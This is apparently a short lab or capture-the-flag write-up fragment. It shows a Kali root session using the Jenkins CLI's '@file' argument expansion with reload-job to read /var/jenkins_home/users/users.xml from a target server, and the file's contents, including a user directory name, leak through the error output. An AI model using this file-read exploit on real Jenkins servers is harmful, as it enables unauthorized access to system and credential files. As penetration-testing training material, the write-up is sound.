 COMMAND : Name of the command
┌──(root㉿kali)-[/home/kali/Desktop]
└─# java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' reload-job '@/var/jenkins_home/users/users.xml'
<?xml version='1.1' encoding='UTF-8'?>: No such item ‘<?xml version='1.1' encoding='UTF-8'?>’ exists.
      <string>jennifer_12108429903186576833</string>: No such item ‘      <string>jennifer_12108429903186576833</string>’ exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such item ‘  <idToDirectoryNameMap class="concurrent-hash-map">’ exists.
    <entry>: No such item ‘    <entry>’ exists.
      <string>jennifer</string>: No such item ‘      <string>jennifer</string>’ exists.
  <version>1</version>: No such item ‘  <version>1</version>’ exists.
</hudson.model.UserIdMapper>: No such item ‘</hudson.model.UserIdMapper>’ exists.
  </idToDirectoryNameMap>: No such item ‘  </idToDirectoryNameMap>’ exists.
<hudson.model.UserIdMapper>: No such item ‘<hudson.model.UserIdMapper>’ exists.
    </entry>: No such item ‘    </entry>’ exists.
ERROR: Error occurred while performing this command, see previous stderr output.
┌──(root㉿kali)-[/home/kali/Desktop]
└─#